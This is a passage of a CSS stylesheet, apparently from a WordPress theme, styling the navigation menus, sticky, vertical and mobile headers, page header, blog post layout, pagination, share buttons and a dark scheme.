  -ms-transform: translateY(30px);
  transform: translateY(30px);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  box-shadow: 3px 3px 15px 0 rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 3px 3px 15px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 3px 3px 15px 0 rgba(0, 0, 0, 0.1);
  box-sizing: border-box;
}
.main-navigation ul li ul.sub-menu:before {
  content: "";
  position: absolute;
  height: 10px;
  width: 100%;
  top: -10px;
  left: 0;
}

.main-navigation ul li ul ul.sub-menu {
  left: calc(100% + 2px);
  top: -30px;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
}

.main-navigation ul li:hover > ul {
  visibility: visible;
  opacity: 1;
}

.main-navigation ul > li:hover > ul {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  transform: translateY(10px);
}

/*Mega Menu*/
.mega-menu-content .ot-flex-column-horizontal .elementor-widget-wrap {
  flex-wrap: wrap;
}
.mega-menu-content .ot-flex-column-horizontal .elementor-widget-wrap > .elementor-widget {
  display: block;
  width: 100%;
}

.ot-flex-column-horizontal .mega-menu-content .elementor-widget-wrap {
  flex-wrap: wrap;
}
.ot-flex-column-horizontal .mega-menu-content .elementor-widget-wrap > .elementor-widget {
  display: block;
  width: 100%;
}

.main-navigation > ul > li.is-mega-menu ul {
  background: none;
  padding: 0;
}
.main-navigation > ul > li.is-mega-menu ul li {
  padding: 0;
}
.main-navigation > ul > li.is-mega-menu ul.sub-menu.mmenu-boxed {
  min-width: 600px;
}
.main-navigation > ul > li.is-mega-menu ul.sub-menu.mmenu-full-width {
  width: 100vw;
}

@-webkit-keyframes stickySlideUp {
  from {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes stickySlideUp {
  from {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes stickySlideDown {
  from {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes stickySlideDown {
  from {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
section.is-stuck {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  z-index: 99;
  border: none !important;
  -webkit-animation: stickySlideDown 0.65s cubic-bezier(0.23, 1, 0.32, 1) both;
  -moz-animation: stickySlideDown 0.65s cubic-bezier(0.23, 1, 0.32, 1) both;
  animation: stickySlideDown 0.65s cubic-bezier(0.23, 1, 0.32, 1) both;
}

.admin-bar .is-stuck,
.admin-bar .site-header-vertical {
  top: 32px;
}

@media screen and (min-width: 1024px) {
  section.is-stuck {
    background-color: #1a1a1a;
    -webkit-box-shadow: 4px 4px 30px 0px rgba(42, 67, 113, 0.15);
    -moz-box-shadow: 4px 4px 30px 0px rgba(42, 67, 113, 0.15);
    box-shadow: 4px 4px 30px 0px rgba(42, 67, 113, 0.15);
    -webkit-backdrop-filter: blur(20px) saturate(180%);
    backdrop-filter: blur(20px) saturate(180%);
  }
  section.is-stuck .main-navigation ul.menu > li:hover > ul {
    transform: translateY(0);
  }
  section.is-stuck .main-navigation ul.menu > li > a {
    color: #fff;
  }
  section.is-stuck .main-navigation ul.menu > li > a:after {
    color: #fff;
  }
  section.is-stuck .main-navigation ul.menu > li > a:before {
    background: #fff;
  }
  section.is-stuck .cart-contents .count {
    background: #fff;
    color: #1a1a1a;
  }
}
/* Responsive */
@media (max-width: 1199px) {
  .main-navigation > ul > li {
    margin: 0 14px;
  }
}
@media (max-width: 1440px) {
  .octf-btn-cta .btn-cta-header {
    display: none;
  }
}
@media (max-width: 1265px) {
  .octf-btn-cta .contact-header {
    display: none;
  }
}
@media (max-width: 782px) {
  .admin-bar .site-header,
.admin-bar .site-header-vertical,
.admin-bar .is-stuck {
    top: 46px;
  }
}
@media (max-width: 600px) {
  .admin-bar .is-stuck,
.admin-bar .site-header-vertical {
    top: 0;
  }
}
/*--------------------------------------------------------------
## Vertical Header
--------------------------------------------------------------*/
@media only screen and (min-width: 1025px) {
  .header-vertical .site-content {
    margin-left: 340px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  .header-vertical .site-footer {
    margin-left: 340px;
  }

  .site-header-vertical {
    position: fixed;
    top: 0;
    left: 0;
    width: 340px;
    height: 100%;
    outline: 0;
    z-index: 101;
    -webkit-backface-visibility: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  .site-header-vertical .header-desktop {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    height: 100%;
  }

  .vertical-main-navigation {
    position: relative;
    display: table;
    width: 100%;
    height: 100%;
    min-height: 0;
    vertical-align: middle;
    padding: 0;
    z-index: 100;
  }
  .vertical-main-navigation > ul {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
  }
  .vertical-main-navigation > ul > li {
    padding: 0 20px;
  }
  .vertical-main-navigation > ul > li > a {
    background-size: 0 2px;
    background-position: 0 70%;
    background-repeat: no-repeat;
    background-image: linear-gradient(0deg, #7e7e7e, #f5f5f5);
  }
  .vertical-main-navigation ul {
    font-family: "Titillium Web", sans-serif;
    font-weight: normal;
    font-size: 14px;
    margin: 0px 0px;
    padding: 0px 0px;
  }
  .vertical-main-navigation ul ul {
    margin: 0;
    padding: 0;
    background-color: #2a2a2a;
  }
  .vertical-main-navigation ul > li > a {
    text-decoration: none;
    text-align: center;
    text-transform: uppercase;
    display: inline-block;
    outline: none;
    color: #fff;
    line-height: 48px;
    white-space: nowrap;
    overflow: hidden;
    -webkit-transition: all 0.2s ease-out 0s;
    -moz-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
  }
  .vertical-main-navigation ul > li.menu-item-has-children > a:after {
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -4px;
    font-family: "Flaticon";
    content: "\f123";
    font-size: 8px;
    line-height: 1;
    color: #fff;
    font-weight: 500;
  }
  .vertical-main-navigation ul li {
    display: block;
    position: relative;
    text-align: center;
    line-height: 1;
  }
  .vertical-main-navigation ul li li {
    padding: 0px 15px 0 34px;
  }
  .vertical-main-navigation ul li li a {
    font-size: 16px;
    line-height: 30px;
    color: #b6b6b6;
    text-align: left;
    display: block;
    padding: 5px 0px 5px 0px;
    position: relative;
    text-transform: none;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
  }
  .vertical-main-navigation ul li li a:hover, .vertical-main-navigation ul li li.current-menu-item > a, .vertical-main-navigation ul li li.current-menu-ancestor > a {
    padding-left: 40px;
    color: #fff;
  }
  .vertical-main-navigation ul li ul {
    min-width: 250px;
    white-space: nowrap;
    padding: 20px 0px;
    position: absolute;
    top: 10px;
    left: calc(100% + 15px);
    z-index: 10;
    visibility: hidden;
    opacity: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
  }
  .vertical-main-navigation ul li ul ul {
    left: 100%;
    top: 10px;
    transition: all 0.35s ease-in-out;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
  }
  .vertical-main-navigation ul > li:hover > ul {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  .vertical-main-navigation > ul > li > a:hover,
.vertical-main-navigation > ul > li.current-menu-item > a,
.vertical-main-navigation > ul > li.current-menu-ancestor > a {
    background-size: 100% 2px;
  }

  .vertical-main-navigation.no-line ul li li a:hover,
.vertical-main-navigation.no-line ul ul li.current-menu-item > a,
.vertical-main-navigation.no-line ul ul li.current-menu-ancestor > a {
    padding-left: 0;
  }

  .vertical-main-navigation:not(.no-line) ul li li a:before {
    position: absolute;
    content: "";
    top: 50%;
    left: 0;
    width: 0px;
    height: 1px;
    background: #fff;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    visibility: hidden;
    opacity: 0;
  }
  .vertical-main-navigation:not(.no-line) ul li li a:hover:before, .vertical-main-navigation:not(.no-line) ul ul li.current-menu-item > a:before, .vertical-main-navigation:not(.no-line) ul ul li.current-menu-ancestor > a:before {
    left: 0px;
    visibility: visible;
    opacity: 1;
    width: 30px;
  }
}
@media (min-width: 768px) {
  .row-height-full.elementor-section.elementor-section-height-full > .elementor-container .elementor-row {
    height: 100%;
  }
}
/*--------------------------------------------------------------
## Header Mobile
--------------------------------------------------------------*/
.header_mobile {
  display: none;
}

@media only screen and (max-width: 1024px) {
  .octf-main-header,
.header-desktop {
    display: none;
  }

  .header_mobile {
    display: block;
    width: 100%;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  }
  .header_mobile.open, .header_mobile.is-stuck {
    background: #1a1a1a;
    -webkit-box-shadow: 4px 4px 30px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 4px 4px 30px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 4px 4px 30px 0px rgba(0, 0, 0, 0.3);
  }
  .header_mobile .mobile_nav .mobile_mainmenu li a {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
  }
  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i {
    color: rgba(255, 255, 255, 0.7);
  }

  .header_mobile .mlogo_wrapper {
    position: relative;
  }
  .header_mobile .mlogo_wrapper img {
    height: 90px;
  }

  .header_mobile .mlogo_wrapper .mobile_logo {
    float: left;
  }

  #mmenu_toggle {
    position: absolute;
    cursor: pointer;
    width: 26px;
    height: 20px;
    right: 34px;
    margin-top: -10px;
    top: 50%;
  }

  #mmenu_toggle button {
    position: absolute;
    left: 0;
    top: 50%;
    margin: -2px 0 0;
    background: #fff;
    height: 3px;
    padding: 0;
    border: none;
    width: 100%;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    outline: none;
    border-radius: 2px;
  }

  #mmenu_toggle button:before {
    content: "";
    position: absolute;
    left: 0;
    top: -8px;
    width: 26px;
    height: 3px;
    background: #fff;
    -webkit-transform-origin: 1.5px center;
    transform-origin: 1.5px center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    border-radius: 2px;
  }

  #mmenu_toggle button:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -8px;
    width: 26px;
    height: 3px;
    background: #fff;
    -webkit-transform-origin: 1.5px center;
    transform-origin: 1.5px center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    border-radius: 2px;
  }

  #mmenu_toggle.active button {
    background: none;
  }

  #mmenu_toggle.active button:before {
    top: 0;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
  }

  #mmenu_toggle.active button:after {
    bottom: 0;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
  }

  .mobile_nav {
    display: none;
    margin-top: 20px;
  }

  .mobile_nav .mobile_mainmenu {
    font-family: "Titillium Web", sans-serif;
    margin: 0;
    padding: 0;
  }

  .mobile_nav .mobile_mainmenu ul {
    position: relative;
    margin: 0;
    padding: 0;
    margin-left: 15px;
  }

  .mobile_nav .mobile_mainmenu ul {
    display: none;
  }

  .mobile_nav .mobile_mainmenu li {
    position: relative;
    list-style: none;
  }

  .mobile_nav .mobile_mainmenu li a {
    padding: 9px 0;
    display: block;
    font-size: 16px;
  }

  .mobile_nav .mobile_mainmenu > li > a {
    text-transform: uppercase;
    font-size: 14px;
  }

  .mobile_nav .mobile_mainmenu > li:last-child > a {
    border: none;
  }

  .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow {
    color: #fff;
    position: absolute;
    display: block;
    right: 0;
    top: 0;
    cursor: pointer;
    width: 40px;
    height: auto;
    padding: 9px 12px 9px 0;
    line-height: inherit;
    text-align: right;
    box-sizing: border-box;
  }

  .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i {
    color: #9397a7;
    display: inline-block;
    line-height: 1;
    -webkit-transition: transform 0.3s ease-in-out;
    -moz-transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
  }

  .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:before {
    font-size: 10px;
    font-weight: 600;
  }

  .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow.active i {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);
  }

  .mobile_nav ul li a:before {
    position: absolute;
    content: "";
    top: 50%;
    left: 0;
    width: 30px;
    height: 1px;
    background: #fff;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    visibility: hidden;
    opacity: 0;
  }

  .mobile_nav ul li > a:hover:before {
    visibility: visible;
    opacity: 1;
  }

  .mobile_nav ul li a:hover {
    padding-left: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .mlogo_wrapper {
    width: 100%;
  }
}
@media only screen and (max-width: 320px) {
  .mobile_logo img {
    max-width: 230px;
    max-height: 47px;
  }
}
/*--------------------------------------------------------------
## Page Header
--------------------------------------------------------------*/
.page-header {
  width: 100%;
  height: 500px;
  color: #fff;
  font-family: "Titillium Web", sans-serif;
  font-weight: 500;
  font-size: 14px;
  text-align: center;
  background: center center no-repeat;
  background-size: cover;
}
.page-header .breadcrumbs {
  margin-bottom: 0;
  padding-left: 0;
}
.page-header .breadcrumbs li {
  display: inline-block;
  text-transform: uppercase;
  position: relative;
  padding-left: 24px;
  margin-left: 10px;
}
.page-header .breadcrumbs li:before {
  content: "••";
  position: absolute;
  color: #fff;
  font-family: "Josefin Sans", sans-serif;
  font-size: 14px;
  line-height: 1;
  letter-spacing: 4px;
  left: -2px;
  top: 8px;
}
.page-header .breadcrumbs li:first-child {
  padding-left: 0;
  margin-left: 0;
}
.page-header .breadcrumbs li:first-child:before {
  display: none;
}
.page-header .breadcrumbs li a {
  color: #fff;
  background-size: 0 2px;
  background-position: 0 88%;
  background-repeat: no-repeat;
  background-image: linear-gradient(0deg, #7e7e7e, #f5f5f5);
}
.page-header .breadcrumbs li a:hover {
  background-size: 100% 2px;
}
.page-header.header-static .page-title {
  margin-top: -15px;
}

.page-title {
  color: #fff;
  font-size: 60px;
  font-weight: 300;
  margin-top: 75px;
  margin-bottom: 10px;
}

/*Header Left*/
.header-vertical .page-header {
  height: 400px;
}

/* Dark scheme*/
.dark-scheme .page-title {
  margin-top: 0;
}

@media (max-width: 1024px) {
  .page-header {
    height: 400px;
  }

  .page-title {
    font-size: 42px;
  }
}
@media (max-width: 600px) {
  .page-header .page-title {
    font-size: 32px;
  }
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  float: left;
  margin-right: 1.5em;
}

.alignright {
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.entry-content {
  padding: 90px 0 100px;
}

.post-box .post-inner {
  padding: 40px 40px 38px;
  border: 1px solid #e0e0e0;
  background: #fff;
  margin-bottom: 60px;
  overflow: hidden;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.post-box .entry-title {
  margin-bottom: 12px;
}
.post-box .entry-title a {
  color: #1a1a1a;
  background-image: linear-gradient(0deg, #4b4b4b, #f5f5f5);
}
.post-box p {
  line-height: 30px;
  margin-bottom: 16px;
}
.post-box .entry-footer {
  line-height: 1;
}
.post-box .entry-media {
  position: relative;
  margin-bottom: 34px;
  overflow: hidden;
}
.post-box .entry-media.post-cat-abs .post-cat {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
}
.post-box .entry-media .video-popup {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.post-box .post-cat {
  margin-bottom: -10px;
}
.post-box .post-cat a {
  font-family: "Titillium Web", sans-serif;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.6px;
  line-height: 1.1;
  display: inline-block;
  color: #fff;
  background: #1a1a1a;
  padding: 8px 10px;
  margin-right: 7px;
  margin-bottom: 10px;
}
.post-box .post-cat a:hover {
  background: #f5f5f5;
  color: #1a1a1a;
}
.post-box .entry-meta {
  font-family: "Josefin Sans", sans-serif;
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 8px;
  color: #1a1a1a;
}
.post-box .entry-meta > span {
  position: relative;
  display: inline-block;
  margin-right: 10px;
  padding-left: 25px;
}
.post-box .entry-meta > span:before {
  position: absolute;
  content: "••";
  font-size: 18px;
  line-height: 1;
  left: -2px;
  top: 4px;
}
.post-box .entry-meta > span:first-child {
  padding-left: 0;
}
.post-box .entry-meta > span:first-child:before {
  display: none;
}
.post-box .entry-meta > span a {
  color: #9f9e9e;
}
.post-box .entry-meta > span a:hover {
  color: #1a1a1a;
}
.post-box .img-slider {
  position: relative;
}
.post-box .img-slider .octf-swiper-button-next, .post-box .img-slider .octf-swiper-button-prev {
  background: #fff;
}
.post-box .audio-box iframe {
  width: 100%;
  margin-bottom: 30px;
}
.post-box .link-box {
  margin-bottom: 22px;
  position: relative;
  padding-left: 52px;
}
.post-box .link-box a {
  font-size: 22px;
  font-weight: 400;
  font-family: "Titillium Web", sans-serif;
  color: #1a1a1a;
}
.post-box .link-box i {
  color: #1a1a1a;
  position: absolute;
  left: 0;
  top: -1px;
}
.post-box .link-box i:before {
  font-size: 40px;
  line-height: 1;
}
.post-box .quote-box {
  overflow: hidden;
  margin-bottom: 20px;
}
.post-box .quote-box img {
  float: left;
  width: 28px;
  height: 22px;
  margin-top: 4px;
}
.post-box .quote-box img:before {
  font-size: 100px;
  line-height: 1;
}
.post-box .quote-box .quote-text {
  position: relative;
  padding-left: 42px;
  font-size: 22px;
  font-weight: 400;
  line-height: 36px;
  font-family: "Titillium Web", sans-serif;
  color: #1a1a1a;
}
.post-box .quote-box .quote-text span {
  display: block;
  font-family: "Josefin Sans", sans-serif;
  margin-top: 6px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.5px;
  color: #9f9e9e;
}
.post-box .quote-box .quote-text:before {
  position: absolute;
  content: "";
  top: 5px;
  left: 0;
  background-image: url("images/quote_blog_list.svg");
  width: 28px;
  height: 22px;
  background-repeat: no-repeat;
}
.post-box:not(.blog-post):hover .post-inner {
  border-color: #1a1a1a;
}

.page-pagination {
  margin-top: 50px;
  margin-bottom: 0;
}
.page-pagination li {
  display: inline-block;
}
.page-pagination li a, .page-pagination li span {
  font-family: "Titillium Web", sans-serif;
  font-size: 16px;
  color: #bfbfbf;
  font-weight: 600;
  display: block;
  text-align: center;
  line-height: 18px;
  margin-right: 5px;
  border-bottom: 2px solid #d8d8d8;
  padding: 7px;
  background: transparent;
}
.page-pagination li a i:before, .page-pagination li span i:before {
  font-size: 12px;
}
.page-pagination li a.next, .page-pagination li a.prev {
  line-height: 15px;
}
.page-pagination li span, .page-pagination li a:hover {
  color: #1a1a1a;
  border-bottom-color: #000000;
}

/* blog post */
.blog-post {
  box-shadow: none;
  overflow: inherit;
  margin-bottom: 0;
}
.blog-post > .inner-post p:not(:last-child) {
  margin-bottom: 20px;
}
.blog-post > .inner-post p:last-child {
  margin-bottom: 0;
}
.blog-post > .inner-post .entry-summary {
  padding-bottom: 50px;
  overflow: hidden;
}
.blog-post .entry-footer {
  margin-bottom: 30px;
  padding-bottom: 40px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.blog-post .tagcloud {
  margin: 2px -3px 0;
  float: left;
}
.blog-post .tagcloud a {
  color: #1a1a1a;
  background: #fff;
  font-size: 14px !important;
  font-family: "Titillium Web", sans-serif;
  text-transform: lowercase;
  font-weight: 400;
  padding: 8px 12px;
  margin: 0 3px;
  margin-bottom: 10px;
  line-height: 1;
  display: inline-block;
  border: 1px solid #e0e0e0;
  margin-bottom: 0;
}
.blog-post .tagcloud a:hover {
  background: #1a1a1a;
  color: #fff;
}
.blog-post .share-post {
  float: right;
  margin: 0 -5px;
}
.blog-post .share-post a {
  float: left;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 30px;
  font-weight: 500;
  font-size: 14px;
  font-family: "Titillium Web", sans-serif;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: transparent;
  color: #1a1a1a;
  margin: 0 5px;
  border: 1px solid #e0e0e0;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}
.blog-post .share-post a:hover {
  color: #fff;
}
.blog-post .share-post a:hover.face {
  background: #4661c5;
  border-color: #4661c5;
}
.blog-post .share-post a:hover.twit {
  background: #44b1e4;
  border-color: #44b1e4;
}
.blog-post .share-post a:hover.pint {
  background: #ff2e2e;
  border-color: #ff2e2e;
}
.blog-post .share-post a:hover.linked {
  background: #0073B0;
  border-color: #0073B0;
}
.blog-post .share-post a:hover.google {
  background: #DC4A38;
  border-color: #DC4A38;
}
.blog-post .share-post a:hover.tumblr {
  background: #3C586D;
  border-color: #3C586D;
}
.blog-post .share-post a:hover.reddit {
  background: #FD4507;
  border-color: #FD4507;
}
.blog-post .share-post a:hover.vk {
  background: #5082B9;
  border-color: #5082B9;
}
.blog-post .author-bio {
  position: relative;
  text-align: center;
  overflow: hidden;
  margin-bottom: 50px;
  padding-top: 76px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.blog-post .author-bio .author-image {
  margin-bottom: 20px;
  position: absolute;
  top: 0;
  left: 50%;
  border: 10px solid #fff;
  overflow: hidden;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.blog-post .author-bio .author-info {
  padding: 96px 170px 46px;
  background-position: center;
  background-repeat: no-repeat;
}
.blog-post .author-bio .author-info h5 {
  margin-bottom: 15px;
}
.blog-post .author-bio .author-info .des {
  margin-bottom: 15px;
}
.blog-post .author-bio .author-info .author-socials a {
  font-size: 14px;
  margin-right: 22px;
  color: #b6b6b6;
}
.blog-post .author-bio .author-info .author-socials a:hover {
  color: #1a1a1a;
}
.blog-post .author-bio .author-info .author-socials a:last-child {
  margin-right: 0;
}

.drop-cap, .elementor-drop-cap {
  font-family: "Titillium Web", sans-serif;
  float: left;
  text-align: center;
  background: #fff;
  width: 42px;
  height: 42px;
  line-height: 1;
  margin: 8px 18px 0 0 !important;
}
.drop-cap span, .elementor-drop-cap span {
  font-size: 24px;
  line-height: 40px;
  border: 1px solid #1a1a1a;
  display: block !important;
  font-weight: bold;
  color: #1a1a1a;
}

.post-nav {
  margin-bottom: 50px;
  overflow: hidden;
}
.post-nav a {
  position: relative;
  display: block;
  line-height: 1;
  min-height: 75px;
}
.post-nav a:before {
  position: absolute;
  font-family: "Flaticon";
  font-size: 20px;
  top: 50%;
  color: #1a1a1a;
  background: transparent;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.post-nav h6 {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 11px;
}
.post-nav h6 > span {
  background-image: linear-gradient(0deg, #4b4b4b, #f5f5f5);
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.post-nav span:not(.title-link) {
  font-family: "Josefin Sans", sans-serif;
  text-transform: uppercase;
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  color: #9f9e9e;
}
.post-nav .post-prev {
  float: left;
  margin-left: -40px;
  width: 380px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.post-nav .post-prev a {
  padding-left: 40px;
}
.post-nav .post-prev a:before {
  content: "\f106";
  left: 0;
}
.post-nav .post-prev .thumb-post-prev {
  float: left;
  margin-right: 20px;
  width: 75px;
}
.post-nav .post-prev .info-post-prev {
  text-align: left;
}
.post-nav .post-prev:hover {
  margin-left: 0;
}
.post-nav .post-next {
  float: right;
  margin-right: -40px;
  width: 380px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.post-nav .post-next a {
  padding-right: 40px;
}
.post-nav .post-next a:before {
  content: "\f134";
  right: 0;
}
.post-nav .post-next .thumb-post-next {
  float: right;
  margin-left: 20px;
  width: 75px;
}
.post-nav .post-next .info-post-next {
  text-align: right;
}
.post-nav .post-next:hover {
  margin-right: 0;
}

.related-posts h3, .blog-grid h3, .blog-slider h3 {
  margin-bottom: 30px;
}
.related-posts .post-box .post-inner, .blog-grid .post-box .post-inner, .blog-slider .post-box .post-inner {
  padding: 19px;
  margin-bottom: 1px;
}
.related-posts .post-box .post-inner .entry-media, .blog-grid .post-box .post-inner .entry-media, .blog-slider .post-box .post-inner .entry-media {
  margin-bottom: 24px;
}
.related-posts .post-box .post-inner .the-excerpt, .blog-grid .post-box .post-inner .the-excerpt, .blog-slider .post-box .post-inner .the-excerpt {
  margin-bottom: 5px;
}
.related-posts .post-box .post-inner .entry-title, .blog-grid .post-box .post-inner .entry-title, .blog-slider .post-box .post-inner .entry-title {
  margin-bottom: 15px;
  line-height: 36px;
}

.related-posts {
  margin-bottom: 78px;
}

/*Version Dark*/
.dark-scheme .post-box .quote-box .quote-text:before {
  background-image: url("images/quote_blog_list_dark.png");
}
.dark-scheme .page-pagination li span, .dark-scheme .page-pagination li a:hover {
  color: #a3a3a3;
  border-color: #505050;
}
.dark-scheme .blog-post .tagcloud a {
  color: #fff;
  background: #1a1a1a;
  border-color: #1a1a1a;
}
.dark-scheme .blog-post .tagcloud a:hover {
  border-color: #fff;
  background: #fff;
  color: #1a1a1a;
}
.dark-scheme .blog-post .share-post a {
  color: #fff;
}
.dark-scheme .blog-post .author-bio .author-image {
